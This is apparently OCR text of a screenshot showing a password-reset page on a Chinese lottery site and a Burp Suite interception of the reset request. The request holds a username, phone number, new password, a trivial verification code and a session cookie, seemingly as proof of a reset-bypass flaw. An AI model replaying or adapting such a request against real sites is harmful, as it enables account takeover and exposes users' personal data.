 360安全浏览器 7.1
http://wap.caitiyu.com/pages/weixin/member/reset
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心
360导航_新一代安全上网导航 重置密码
用 户 名： nopsad
新 密 码： •••••••••
确认密码： •••••••••
验 证 码： 111111
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://wap.caitiyu.com:80 [61.191.56.61]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mobilemember/wangji_Pwd.action HTTP/1.1
Host: wap.caitiyu.com
Proxy-Connection: keep-alive
Content-Length: 112
Accept: application/json, text/javascript, */*
Origin: http://wap.caitiyu.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://wap.caitiyu.com/pages/weixin/member/resetPwd.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: strLoginPwd=; JSESSIONID=s78BJsbPxTT1KLqQ2JK3fzJLtpn0SdyhSQv7lm1rhY9tYqK2m5qT!-1004545501
member.strMobile=13053058725&member.strUsername=nopsad&member.strPwd=qweasdzxc&CPPassword=qweasdzxc&dxyzm=111111